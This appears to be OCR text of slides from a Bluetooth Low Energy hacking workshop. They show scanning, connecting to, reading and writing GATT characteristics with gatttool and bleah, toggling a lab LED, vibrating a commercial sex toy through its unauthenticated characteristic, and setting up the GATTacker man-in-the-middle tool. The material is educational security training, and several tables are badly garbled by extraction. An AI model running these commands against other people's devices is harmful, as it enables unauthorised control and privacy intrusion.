





Reading, writing, notifications

Each characteristic has properties: read/write/notify

Can be combined (e.g. read+notify, read+write, ...)

Read/write – transmit single value





# Notifications

- Getting more data or receiving periodic updates from a device
- The central device subscribes for a specific characteristic, and the peripheral device sends data asynchronously



# Read characteristic in nRF Connect

| * 💎 🖌 📋 10:31                                                                                                    |                   |                              |                                                                                                    | * 🗸                                | 10:31             |
|----------------------------------------------------------------------------------------------------|-------------------|------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|-------------------|
|                                                                                                    | Our LED switching | ≡                            | Devices                                                                                             | DISCONN                            | ECT :             |
| BONDED ADVERTISER SMARTLOCICKING01                                                                                                    | service with 2    | BONDED                       | ADVERTISER                                                                                          | SMARTLOCICKIN<br>D2:27:93:20:81:30 | <sup>G01</sup> ×  |
| CONNECTED         CLIENT         SERVER         Image: Constant of the server         Image: Constant of the server         Image: Constant of th | cnaracteristics   | CONNI<br>NOT B               | CTED<br>DNDED                                                                                       | CLIENT SERVE                       | R                 |
| PRIMARY SERVICE                                                                                                    |                   | PRIMA                        | RY SERVICE                                                                                          |                                    |                   |
| Battery Service<br>UUID: 0x180F<br>PRIMARY SERVICE                                                                                                    |                   | Batter<br>UUID:<br>PRIMA     | <b>y Service</b><br>)x180F<br>RY SERVICE                                                            |                                    |                   |
| Nordic UART Service<br>UUID: 6e400001-b5a3-f393-e0a9-e50e24dcca9e<br>PRIMARY SERVICE                                                                                                    | Read value        | Nordie<br>UUID:<br>PRIMA     | : <b>UART Service</b><br>5e400001-b5a3-f393-e <sup>r</sup><br>RY SERVICE                            | 0a9-e50e24dcca9e                   |                   |
| Unknown Service<br>UUID: 0000a000-0000-1000-8000-00805f9b34fb<br>PRIMARY SERVICE                                                                                                    |                   | Unkno<br>UUID:<br>PRIMA      | wn Service<br>0000a000-0000-1000-8<br>RY SERVICE                                                    | 000-00805f9b34fb                   |                   |
| Unknown Characteristic                                                                                                    | This value        |                              | nown Characterist                                                                                   | ic                                 | <u>+</u> <u>+</u> |
| 00805f9b34fb<br>Properties: READ, WRITE                                                                                                    | device: curre     | ent LED                      | :: 0000a001-0000-1000<br>I5f9b34fb<br>ierties: READ, WRITE                                          | )-8000-                            |                   |
| Unknown Characteristic<br>UUID: 0000a002-0000-1000-8000-<br>00805f9b34fb<br>Properties: READ, WRITE                                                                                                    | status            | Value<br>Unk<br>UUII<br>0080 | e: (0x) 00<br><b>nown Characterist</b><br>): 0000a002-0000-100(<br>)5f9b34fb<br>partiag: BEAD WPITE | <b>ic</b><br>)-8000-               | <u>↓ ↑</u>        |



# Write to characteristic in nRF Connect

|                                                             |                                                                               |                                       |          |        |            |            |                                                               | *                                                                             |
|-------------------------------------------------------------|-------------------------------------------------------------------------------|---------------------------------------|----------|--------|------------|------------|---------------------------------------------------------------|-------------------------------------------------------------------------------|
| = De                                                        | avices                                                                        |                                       | 0:31     |        |            |            |                                                               |                                                                               |
|                                                             | ADVERTISER                                                                    | SMARTLOCICKING01<br>D2:27:93:20:81:30 | ×        | 01: tu | rns on the | rns on the | rns on the                                                    | rns on the                                                                    |
| CONNECTEI<br>NOT BONDE                                      | D<br>ED                                                                       | CLIENT SERVER                         | :        | L      | ED         | ED         |                                                               | ED 0x 01 BYTE                                                                 |
| Battery Se<br>UUID: 0x180                                   | ervice<br>DF                                                                  |                                       |          |        |            |            | P ADD VALUE                                                   | P ADD VALUE                                                                   |
| Nordic UA                                                   | RVICE                                                                         | 020-050024400200                      |          |        |            |            | B<br>U Save as                                                | B<br>U Save as                                                                |
| UNKnown                                                     | ERVICE<br>Service                                                             | 0a9-e50e24dcca9e                      |          | write  |            |            | N Advanced                                                    | P<br>N Advanced                                                               |
| UUID: 0000a<br>PRIMARY SE                                   | a000-0000-1000-3<br>ERVICE                                                    | 3000-00805f9b34fb                     |          |        |            |            | U P SAVE                                                      | U B SAVE CANCEL                                                               |
| Unknow<br>UUID: 000<br>00805f9b<br>Properties<br>Value: (0x | <b>vn Characterist</b><br>00a001-0000-100<br>934fb<br>s: READ, WRITE<br><) 00 | ic<br>0-8000-                         | ±        |        |            |            | Unknown Service<br>UUID: 0000a000-0000-100<br>PRIMARY SERVICE | Unknown Service<br>UUID: 0000a000-0000-1000-8000-00805f9b3<br>PRIMARY SERVICE |
| Unknow<br>UUID: 000<br>00805f9b<br>Properties               | n Characterist<br>00a002-0000-100<br>034fb<br>s: READ WRITE                   | ic<br>0-8000-                         | <u>+</u> |        |            |            |                                                               |                                                                               |



# Linux: device advertisement root@kali:~# hcitool lescan LE Scan ... D0:C9:2E:63:50:B3 smartlockpicking01 D0:C9:2E:63:50:B3 (unknown) D0:C9:2E:63:50:B3 smartlockpicking01 D0:C9:2E:63:50:B3 (unknown)



MAC address







The device advertises random MAC address type

Your device MAC address



[B8:27:EB:08:88:0E][LE]>

Interactive





Connect to it from Kali - gatttool

root@kali:~# gatttool -I -b B8:27:EB:08:88:0E -t random

[B8:27:EB:08:88:0E][LE]> connect

Attempting to connect to B8:27:EB:08:88:0E

Connection successful

[B8:27:EB:08:88:0E][LE]>

Blue = connected





# Troubleshooting

[d0:c9:2e:63:50:b3][LE]> connect Attempting to connect to d0:c9:2e:63:50:b3 Error: connect: Connection refused (111) [d0:c9:2e:63:50:b3][LE]>

Check if your BLE adapter is up

# hciconfig hci0





# Troubleshooting v2

# [d0:c9:2e:63:50:b3][LE]> connect Attempting to connect to d0:c9:2e:63:50:b3 Error: connect: Connection refused (111)

- a) Start Bluetooth service
- # systemctl start bluetooth
- b) Try with random address type
- # gatttool -I -b <MAC> -t random



### Read characteristic value

### Handle for 0x2a00 (Device Name)

[D0:C9:2E:63:50:B3][LE]> characteristics handle:k0x0002, char properties: 0x0a, char value handle: 0x0003, uuid: 00002a00-0000-1000-8000-00805f9b34fb handle: 0x0004, char properties: 0x02, char value handle: 0x0005, uuid: 00002a01-0000-1000-8000-00805f9b34fb handle: 0x0006, char properties: 0x02, char value handle: 0x0007, uuid: 00002a04-0000-1000-8000-00805f9b34fb handle: 0x0009, char properties: 0x20, char value handle: 0x000a, uuid: 00002a05-0000-1000-8000-00805f9b34fb

### [D0:C9:2E:63:50:B3][LE]> char-read-hnd 0x03

[D0:C9:2E:63:50:B3][LE]> char-read-hnd 0x03 Characteristic value/descriptor: 73 6d 61 72 74 6c 6f 63 6b 70 69 63 6b 69 6e 67 30 31





**Reading characteristics** 

Read value from characteristic, using handle

[B8:27:EB:60:2B:46][LE]> char-read-hnd 0x03

[B8:27:EB:60:2B:46][LE]> char-read-hnd 0x03
Characteristic value/descriptor: 72 61 73 70 62 65 72 72 79 70 69
[B8:27:EB:60:2B:46][LE]> /

ascii hex





# Decode HEX: e.g. in CyberChef

| Recipe          |  | Input                                                 |  |  |  |
|-----------------|--|-------------------------------------------------------|--|--|--|
| From Hex 🖉 🗌    |  | 73 6d 61 72 74 6c 6f 63 6b 70 69 63 6b 69 6e 67 30 31 |  |  |  |
| Delimiter Space |  |                                                       |  |  |  |
|                 |  |                                                       |  |  |  |
|                 |  |                                                       |  |  |  |
|                 |  |                                                       |  |  |  |
|                 |  |                                                       |  |  |  |
|                 |  |                                                       |  |  |  |
|                 |  |                                                       |  |  |  |
|                 |  |                                                       |  |  |  |
|                 |  |                                                       |  |  |  |
|                 |  | Output length: 18<br>length: 18<br>lines: 1           |  |  |  |
|                 |  | smartlockpicking01                                    |  |  |  |

https://gchq.github.io/CyberChef/





# Toggle the LED status

### The characteristics that switch the LEDs as visible in

### [D0:C9:2E:63:50:B3][LE]> characteristics

handle:t0x0024;3charVproperties: 0x0a, char value handle: 0x0025, uuid: 0000a001-0000-1000-8000-00805f9b34fb handle:i0x0026;uchar properties:s0x0a; char3value handle:20x0027, uuid: 0000a002-0000-1000-8000-00805f9b34fb

Handle 0x0025, 0x0027



value

### hardwear.io

Toggle the LED status handle

[D0:C9:2E:63:50:B3][LE]> char-write-req 0x25 01 [D0:C9:2E:63:50:B3][LE]> char-write-req 0x25 00

[D0:C9:2E:63:50:B3][LE]> char-write-req 0x27 01 [D0:C9:2E:63:50:B3][LE]> char-write-req 0x27 00



# Our sex toy: writing to characteristics

```
root@kali:~# hcitool lescan
LE Scan ...
38:D2:69:E5:23:B1 REALOV VIBE
38:D2:69:E5:23:B1 REALOV VIBE
^Croot@kali:~# gatttool -I -b 38:D2:69:E5:23:B1
[38:D2:69:E5:23:B1][LE]> connect
Attempting to connect to 38:D2:69:E5:23:B1
Connection successful
[38:D2:69:E5:23:B1][LE]> char-write-cmd 0x36 c5552daa
[38:D2:69:E5:23:B1][LE]> char-write-cmd 0x36 c55500aa
[38:D2:69:E5:23:B1][LE]>
```





Writing to characteristics

Let's vibrate our sex toy!

root@kali:~# gatttool -I -b 38:D2:69:E5:23:B1

[38:D2:69:E5:23:B1][LE]> connect

We will explain later how we got these values

[38:D2:69:E5:23:B1][LE]> char-write-cmd 0x36 c5552daa





### Enumerate services + characteristics in bleah



Your MAC



| Scanning for 5s [-128<br>d0:c9:2e:63:50:b3 (-4<br>Vendor<br>Allows Connections<br>Address Type<br>Short Local Name<br>Flags | 3 dBm of sensitivity]<br>1 dBm)<br>2 13 50 HHz<br>2 13 50 HHz<br>random<br>smartlockpicking01<br>BR/EDR | ]<br> 34khz, 95 is 125khz.             |       |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|-------|--|--|
| Connecting to <b>d0:c9:</b><br>Enumerating all the t                                                                        | 2e:63:50:b3 conne<br>things                                                                             | ected.<br>wait#db# DownloadFPGA(len: 4 | 2096) |  |  |

| Handlesnna: 91                                               | Service > Characteristics                                                                                                    | Properties                                   | Data                                                                                                    |
|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|
| 0001 -> 0007<br>0003<br>0005<br>0007                         | Generic Access ( 00001800-0000-1000-8000-00805f9b34fb )<br>Device Name ( 00002a00-0000-1000-8000-00805f9b34fb )<br>Appearance ( 00002a01-0000-1000-8000-00805f9b34fb )<br>Peripheral Preferred Connection Parameters ( 00002a04-0000-1000-8000-00805f9b34fb )                                                                                                    | READ WRITE<br>READ<br>READ                   | u'smartlockpicking01'<br>Generic Tag<br>Connection Interval: 40 -> 400<br>Slave Latency: 0<br>Connection Supervision Timeout Multiplier: 400 |
| 0008 -> 000b                                                 | Generic Attribute ( 00001801-0000-1000-8000-00805f9b34fb )                                                                                                    |                                              |                                                                                                    |
| 000a                                                         | Service Changed ( 00002a05-0000-1000-8000-00805f9b34fb )                                                                                                    | INDICATE                                     |                                                                                                    |
| 000c -> 0018<br>000e<br>0010<br>0012<br>0014<br>0016<br>0018 | Device Information ( 0000180a-0000-1000-8000-00805f9b34fb )<br>Manufacturer Name String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>Model Number String ( 00002a24-0000-1000-8000-00805f9b34fb )<br>Serial Number String ( 00002a25-0000-1000-8000-00805f9b34fb )<br>Hardware Revision String ( 00002a27-0000-1000-8000-00805f9b34fb )<br>Firmware Revision String ( 00002a26-0000-1000-8000-00805f9b34fb )<br>Software Revision String ( 00002a28-0000-1000-8000-00805f9b34fb ) | READ<br>READ<br>READ<br>READ<br>READ<br>READ | u'Smart Lockpicking'<br>u'Insecure Model'<br>u'seriall'<br>u'hw-rev1'<br>u'fw-rev1'<br>u'soft-rev1'                                          |
| 0019 -> 001c<br>001b                                         | Battery Service ( 0000180f-0000-1000-8000-00805f9b34fb )<br>Battery Level ( 00002a19-0000-1000-8000-00805f9b34fb )                                                                                                    | NOTIFY READ                                  | u'd'                                                                                                    |
| 001d -> 0022<br>001f<br>0021                                 | <b>6e400001-b5a3-f393-e0a9-e50e24dcca9e</b><br>6e400002-b5a3-f393-e0a9-e50e24dcca9e<br>6e400003-b5a3-f393-e0a9-e50e24dcca9e                                                                                                    | WRITE NO RESPONSE WRITE<br>NOTIFY            |                                                                                                    |
| 0023 -> ffff                                                 | a000 ( 0000a000-0000-1000-8000-00805f9b34fb )                                                                                                    |                                              |                                                                                                    |
| 0025                                                         | a001 ( 0000a001-0000-1000-8000-00805f9b34fb )<br>a002 ( 0000a002-0000-1000-8000-00805f9b34fb )                                                                                                    | READ WRITE                                   | '\x00'<br>'\x00'                                                                                                    |
|                                                              |                                                                                                    |                                              |                                                                                                    |

# Bleah vs sex toy (enumerate services)

| Enumerating al                                                                               | LL the things<br>Dack/5-Llbcrecpp0v5_2%3a8.39-4_amd64.deb                                                                                                    |                                                              |                                                                                                    |
|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <sup>e</sup> Handles previo                                                                  | "Service > Characteristicsbpcre3-dev:amd64.                                                                                                    | Properties                                                   | Data                                                                                                    |
| 0001 -> 000b<br>0003<br>0005<br>0007<br>0009<br>000b                                         | Generic Access ( 00001800-0000-1000-8000-00805f9b34fb )<br>Device Name ( 00002a00-0000-1000-8000-00805f9b34fb )<br>Ac Appearance ( 00002a01-0000-1000-8000-00805f9b34fb )<br>Peripheral Privacy Flag ( 00002a02-0000-1000-8000-00805f9b34fb )<br>Reconnection Address ( 00002a03-0000-1000-8000-00805f9b34fb )<br>C Peripheral Preferred Connection Parameters ( 00002a04-0000-1000-8000-00805f9b34fb )<br>D2.0 deviam64 (2.54.1-1)<br>D2.0 deviam64 (2.54.1-1) | READ<br>READ<br>READ WRITE<br>WRITE<br>READ                  | u'REALOV_VIBE'<br>Unknown<br>Privacy Disabled<br>Connection Interval: 80 -> 160<br>Slave Latency: 0<br>Connection Supervision Timeout Multiplier: 1000                                                                                                    |
| 000c -> 000f<br>000e                                                                         | Generic Attribute ( 00001801-0000-1000-8000-00805f9b34fb )           Service Changed ( 00002a05-0000-1000-8000-00805f9b34fb )                                                                                                    | INDICATE                                                     |                                                                                                    |
| 0010 -> 0022<br>0012<br>0014<br>0016<br>0018<br>0018<br>001c<br>001c<br>001e<br>0020<br>0022 | Device Information <sup>9</sup> ( 0000180a-0000-1000-8000-00805f9b34fb )<br>102 System ID ( 00002a23-0000-1000-8000-00805f9b34fb )<br>103 Serial Number String ( 00002a25-0000-1000-8000-00805f9b34fb )<br>104 Firmware Revision String ( 00002a26-0000-1000-8000-00805f9b34fb )<br>105 Hardware Revision String ( 00002a27-0000-1000-8000-00805f9b34fb )<br>105 Hardware Revision String ( 00002a28-0000-1000-8000-00805f9b34fb )<br>105 Software Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>105 Hardware Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>106 Software Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>107 Hardware Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>108 Firmware Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>109 Hardware Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>109 Firmware Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>109 Hardware Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>109 Hardware Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>109 Hardware Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>109 Hardware Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>109 Hardware Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>109 Hardware Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>109 Hardware Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>109 Hardware Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>100 Hardware Revision String ( 00002a29-0000-1000-8000-00805f9b34fb )<br>100 Hardware Revision String ( 00002a50-0000-1000-8000-00805f9b34fb )<br>100 Hardware Revision String ( 00002a50-0000-1000-8000-00805f9b34fb )<br>100 Hardware Revision String ( 00002a50-0000-1000-8000-00805f9b34fb )<br>100 Hardware Revision String ( 00002a50-0000-1000-8000-00805f9b34fb )<br>100 Hardware Revision String ( 00002a50-0000-1000-8000-00805f9b34fb )<br>100 Hardware Revision String ( 00002a50-0000-1000-8000-00805f9b34fb )<br>100 Hardware Revision String ( 00002a50-0000-1000-8000-00805f9b34fb )<br>100 Hardware                                                                       | READ<br>READ<br>READ<br>READ<br>READ<br>READ<br>READ<br>READ | <pre>'\xbl#\xe5\x00\x00i\xd28'<br/>u'El.0'<br/>u'Serial Number'<br/>u'Jul 21 2016 10:19:58'<br/>u'Vl.1'<br/>u'Software Revision'<br/>u'Hxx'<br/>'\xfe\x00experimental'<br/>Vendor ID: 0x000d ( Bluetooth SIG assigned Company Identifier )<br/>Product ID: 0x0000<br/>Product Version: 0x0110</pre> |
| 0023 -> 0033<br>0025<br>0028<br>002b<br>002e<br>0032                                         | <pre>fff0 ( 0000fff0-0000-1000-8000-00805f9b34fb ) fff1 ( 0000fff1-0000-1000-8000-00805f9b34fb ) fff2 ( 0000fff2-0000-1000-8000-00805f9b34fb ) fff3 ( 0000fff3-0000-1000-8000-00805f9b34fb ) fff4 ( 0000fff4-0000-1000-8000-00805f9b34fb ) fff5 ( 0000fff5-0000-1000-8000-00805f9b34fb )</pre>                                                                                                    | READ <b>WRITE</b><br>READ<br><b>WRITE</b><br>NOTIFY<br>READ  | '\x01'<br>'\x02'<br>Error from Bluetooth stack (comerr)                                                                                                    |
| 0034 -> 0038<br>0036                                                                         | <pre>ffe0 ( 0000ffe0-0000-1000-8000-00805f9b34fb )     ffe1 ( 0000ffe1-0000-1000-8000-00805f9b34fb )</pre>                                                                                                    | NOTIFY WRITE                                                 |                                                                                                    |
| 0039 -> ffff<br>003b                                                                         | Battery Service ( 0000180f-0000-1000-8000-00805f9b34fb )<br>Battery Level ( 00002a19-0000-1000-8000-00805f9b34fb )                                                                                                    | NOTIFY READ                                                  | '\x00'                                                                                                    |





### Bleah vs sex toy: vibrate

Using bleah: -b <MAC> -n <handle> -d <data>

root@kali:~# bleah -b 38:d2:69:e5:23:b1 -n 0x36 -d c5552daa

| 38:d2:69:e5:23:b1 (-63 di | 3m)                             |  |
|---------------------------|---------------------------------|--|
| Vendor                    | Texas Instruments               |  |
| Allows Connections        | × ****                          |  |
| Flags                     | LE General Discoverable, BR/EDR |  |
| Incomplete 16b Services   | u'f0ff'                         |  |
| Tx Power                  | u'00'                           |  |
| 0x12                      | u'06000f00'                     |  |
| Complete Local Name       | REALOV VIBE                     |  |

@ Connecting to 38:d2:69:e5:23:b1 ... connected.

@ Searching for characteristic handle(54) ... found @ Sending 8 bytes ... done



# GATTacker

1) Run the ws-slave

2) Run scan – without parameters just scans for all advertisements, finds all the devices nearby

3) Run scan for specific device (MAC) – scans device services and characteristics to JSON file



SMARTLOCKPICKING.COM



GATTacker







# GATTacker: running the ws-slave (client)

- \$ cd node\_modules/gattacker
- \$ ~/node\_modules/gattacker \$ sudo node ws-slave.js
- GATTacker ws-slave



# **GATTacker: scan for devices**

| <pre>root@kali:~/node_modules/gattacker# node scan Ws-slave address: 10.9.8.126</pre> |                   |                      |
|---------------------------------------------------------------------------------------|-------------------|----------------------|
| on open<br>powered0n                                                                  | Device MAC        |                      |
| Start scanning.                                                                       |                   |                      |
